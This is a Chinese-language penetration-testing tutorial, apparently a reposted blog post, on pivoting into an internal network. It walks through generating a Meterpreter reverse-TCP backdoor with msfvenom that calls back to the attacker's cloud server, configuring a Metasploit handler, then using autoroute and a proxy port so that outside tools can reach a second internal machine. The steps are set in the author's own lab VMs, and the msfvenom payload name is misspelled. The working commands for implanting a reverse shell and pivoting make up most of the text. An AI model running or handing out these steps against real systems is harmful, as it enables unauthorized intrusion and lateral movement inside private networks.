内网渗透(一)反向代理实现外网访问到内网

准备工作:

两台在同一内网的虚拟机(这里是192.168.3.25和3.29,其中25联网),其中一台可以访问外网,云服务器一台作为攻击机,同时作为跳板实现让主机进行连接进行访问其内网。

一、攻击机首先取得一台通外网的一台内网虚拟机(称为a虚拟机)的权限



攻击机(服务器)使用msf生成后门,放到a虚拟机中,点开与运行上线。

msfvenom -p windows/meterpreter/reverser_tcp LHOST=你的云服务器ip LPORT=3333(端口自定) -f exe > msf.exe ,生成的后门放到a虚拟机中。

上线前需要在服务器上msf开启监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 3333

点击后门文件进行上线。

上线成功



二、开启节点,开启代理端口(服务器端操作)

开启路由节点:run post/multi/manage/autoroute



开启代理端口(下面端口1122):





三、主机进行代理,访问其内网。(这里是1133 不用管 填与上面一样的就行)

添加代理规则浏览器软件进行访问



访问内网

总结:首先攻击端(服务器)攻击具有内网和外网的虚拟机,取得权限,然后进行对另一台在同一内网的虚拟机进行渗透,通过开启隧道(也就是建立节点),让宿主机连接作为跳板的攻击机,来实现访问另一台内网上的虚拟机。

我猜肯定有人问取得了a主机的权限,也可以和另一台虚拟机进行通讯,那为什么要开隧道。因为这个通讯仅限于在msf中,不能用平时的渗透工具对其另一台的内网进行渗透。所以我们才这样做,实现可以用各种渗透工具进行测试。

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!